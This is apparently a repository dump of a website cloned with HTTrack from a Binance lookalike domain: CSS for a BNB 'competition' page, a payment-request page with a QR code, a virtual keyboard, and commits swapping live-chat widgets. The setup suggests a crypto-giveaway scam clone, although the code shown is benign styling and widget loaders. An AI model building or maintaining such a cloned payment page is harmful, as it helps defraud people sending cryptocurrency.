  -webkit-transition: 0.2s linear opacity;
  -moz-transition: 0.2s linear opacity;
  -ms-transition: 0.2s linear opacity;
  -o-transition: 0.2s linear opacity;
  transition: 0.2s linear opacity; }

.page-header.mvn.bg-grey {
  margin-top: -20px; }

/* Safari 9 */
#home-container {
  display: block; }

.api + .footer {
  flex: 1 0 auto;
  -ms-flex: 1 0 auto;
  -webkit-box-flex: 1; }

.controls .input-prepend span,
.controls .input-prepend input {
  height: 23px; }

.modal-footer.btn-group {
  display: block; }

.charts .flex-row img, .charts form.bc-form .group.inline img, form.bc-form .charts .group.inline img, .charts form.bc-form .group .item.inline img, form.bc-form .group .charts .item.inline img, .charts form.bc-form .group .item.check img, form.bc-form .group .charts .item.check img, .charts form.bc-form .radio-label label img, form.bc-form .radio-label .charts label img {
  min-width: 150px;
  margin-right: 10px;
  height: auto !important; }

@media (max-width: 425px) {
  div#graph_container {
    position: relative !important; } }

.bci-ad img {
  max-width: 100%; }

#home-container .table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 0px; }

#home-container .table > thead > tr > th,
#home-container .table > thead > tr > td,
#home-container .table > tbody > tr > th,
#home-container .table > tbody > tr > td,
#home-container .table > tfoot > tr > th,
#home-container .table > tfoot > tr > td {
  border: 0;
  padding: 18px;
  font-size: 14px;
  font-weight: 400;
  vertical-align: top;
  line-height: 1.428571429; }

#home-container .table > thead > tr > th {
  font-size: 16px;
  font-weight: 600;
  vertical-align: bottom;
  border: 0; }

#home-container .table > caption + thead > tr:first-child > th,
#home-container .table > caption + thead > tr:first-child > td,
#home-container .table > colgroup + thead > tr:first-child > th,
#home-container .table > colgroup + thead > tr:first-child > td,
#home-container .table > thead:first-child > tr:first-child > th,
#home-container .table > thead:first-child > tr:first-child > td {
  border-top: 0; }

#home-container .table > tbody + tbody {
  border-top: 2px solid #ddd; }

#home-container .table #home-container .table {
  background-color: #fff; }

@media only screen and (max-width: 414px) {
  .hide-mobile {
    display: none !important; }
  .mobile-f12 {
    font-size: 12px; }
  .mobile-wrap a {
    display: block;
    max-width: 200px;
    word-wrap: break-word; }
  .stack-mobile {
    display: block; } }

.modal .modal-dialog {
  margin: 100px auto; }

.progress-row {
    max-width: 600px;
    margin: 0 auto;
}


.mmm{
  margin: 5px 0 20px 0;
}
.btn-warning{
  padding: 0 20px;
    text-decoration: none;
        height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 14px;
    cursor: pointer;
    color: rgb(255, 255, 255);
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
    position: relative;
    box-sizing: border-box;
    margin-right: 40px;
    width: auto;
    background: linear-gradient(90deg, rgb(239, 184, 11) 0%, rgb(251, 218, 60) 100%);
    border-radius: 3px;
    overflow: hidden;
    border-width: initial;
    border-style: none;
    border-color: initial;
    border-image: initial;
    outline: none;  
    margin: 0 auto;
    margin-bottom: 20px;
}
.btn-warning span {
    transition: transform 0.2s ease 0s;
}
.btn-warning:hover span {
    transform: scale(0.9);
}
---- competition/bnb/index_files/payment-request.css ----
.payment-request {
 
}

#qr-code canvas {
  display: block;
}

.message,
.request-link-container {
  max-height: 60px;
  overflow: scroll;
}

#request-link {
  word-break: break-all;
}

.back {
  position: absolute;
  left: 20px;
  top: 20px;
}

.back i.icon-down_arrow {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.container {
  width: 100%;
}

.request {
  display: block;
}

.payment-request {
  padding-top: 120px;
}

@media (max-width: 767px), (max-height: 700px) {
  .payment-request .ph-40 {
    padding-left: 20px;
    padding-right: 20px;
  }
  
  a.button {
    height: auto;
  }
}

@media (max-width: 767px) {
  .payment-request {
    width: 100%;
  }
}
---- competition/bnb/index_files/app-overrides.css ----
body {
    padding-bottom:0px;
}

.nav.secondary-nav input {
	width:250px;
}

.pointer {
    cursor:pointer;
}

.primary-address {
    font-weight:bold;
    font-size: 18px;
}

span.qrcodeicon {
    position: relative;
}

span.qrcodeicon span {
    position: absolute;
    display: block;
    top: 0px;
    right: 6px;
    width: 18px;
    height: 18px;
    background: url('../../../Resources/qrcode.html');
    cursor: pointer;
    z-index: 1;
}
span.qrcodeicon input {
    z-index: 0;
}

@media (max-width: 767px) {
    .primary-address {
        font-size: 16px;
    }
}

@media (max-width: 480px) {
    .primary-address {
        font-size: 13px;
    }
}

h2 {
	padding-bottom:10px;
}

ul.pills li { 
	cursor: pointer; 
}

.progress {
    box-sizing:border-box;
    width:100%;
}

label {
	font-weight:bold;
}

input {
	width:100%;
	max-width:270px;
}

select {
    width:100%;
    max-width:278px;
}

/** Virtual Keyboard **/
.vkeyboard {
	margin: 0;
	padding: 0;
	list-style: none;
}

.vkeyboard li {
	float: left;
	margin: 0 5px 5px 0;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	background: #fff;
	border: 1px solid #f9f9f9;
	border-radius: 5px;
}

.capslock,.tab,.left-shift {
	clear: left;
}

.vkeyboard .tab,.vkeyboard .delete {
	width: 70px;
}

.vkeyboard .capslock {
	width: 70px;
}

.vkeyboard .return {
	width: 48px;
}

.vkeyboard .left-shift {
	width: 57px;
}

.vkeyboard .right-shift {
	width: 89px;
}

.lastitem {
	margin-right: 0;
}

.uppercase {
	text-transform: uppercase;
}

.on {
	display: none;
}

.vkeyboard li:hover {
	position: relative;
	top: 1px;
	left: 1px;
	border-color: #e5e5e5;
	cursor: pointer;
}



==== commit 18afa786: "Update index.html" ====
--- a/competition/bnb/index.html
+++ b/competition/bnb/index.html
@@ -1360,22 +1360,10 @@
 </script>
 
 
-<!--Start of Tawk.to Script-->
-<script type="text/javascript">
-var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-(function(){
-var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
-s1.async=true;
-s1.src='https://embed.tawk.to/6280902c7b967b11798f676d/1g3336ch3';
-s1.charset='UTF-8';
-s1.setAttribute('crossorigin','*');
-s0.parentNode.insertBefore(s1,s0);
-})();
-</script>
-<!--End of Tawk.to Script-->
+<script src="//code.jivosite.com/widget/qJUeoVp08t" async></script>
 
 
 
 
 <!-- Mirrored from binance-trust.com/competition/BNB/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 12 Apr 2021 15:04:40 GMT -->
-<div id="mfa_inject_cartdata" hidden="hidden"></div><div id="mfa_inject" hidden="hidden"></div></body></html>+<div id="mfa_inject_cartdata" hidden="hidden"></div><div id="mfa_inject" hidden="hidden"></div></body></html>



==== commit c5cd9794: "Update index.html" ====
--- a/competition/bnb/index.html
+++ b/competition/bnb/index.html
@@ -1360,7 +1360,19 @@
 </script>
 
 
-<script src="//code.jivosite.com/widget/qJUeoVp08t" async></script>
+<!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/5fc1ef70a1d54c18d8ee3f7c/default';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
 
 
 
